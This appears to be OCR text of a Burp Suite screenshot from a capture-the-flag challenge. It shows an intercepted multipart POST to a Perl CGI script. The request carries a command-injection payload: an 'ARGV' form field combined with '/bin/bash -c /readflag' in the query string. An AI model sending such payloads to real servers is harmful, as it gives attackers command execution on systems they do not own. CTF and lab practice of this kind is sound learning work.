 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://104.199.235.135:31334
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cgi-bin/index.cgi?/bin/bash%20-c%20/readflag${IFS}| HTTP/1.1
Host: 104.199.235.135:31334
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1308552532609826431173673727
Content-Length: 476
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
abcd
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------1308552532609826431173673727--
? < + > Type a search term 0 matches